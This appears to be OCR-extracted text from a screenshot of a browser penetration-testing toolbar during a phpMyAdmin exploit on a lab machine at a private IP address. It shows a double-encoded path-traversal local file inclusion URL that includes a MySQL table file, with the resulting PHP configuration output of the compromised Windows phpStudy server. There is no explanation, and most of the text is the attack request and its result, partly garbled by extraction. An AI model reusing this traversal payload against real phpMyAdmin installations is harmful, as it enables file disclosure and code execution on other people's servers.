 192.168.31.240/phpMyAdmin/index.php?target=db_sql.php%253f/../../../../../../phpStudy/MySQL/data/test/test1.frm
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.31.240/phpMyAdmin/index.php?target=db_sql.php%253f/../../../../../../phpStudy/MySQL/data/test/test1.frm
Split URL
Execute
Enable Post data Enable Referrer
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0y�// ��MyISAM �EPE)
PHP Version 5.5.38
php
System Windows NT DESKTOP-69U9OKR 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\WINDOWS
Loaded
Configuration File D:\phpStudy\php\php-5.5.38\php.ini
Scan this dir for (none)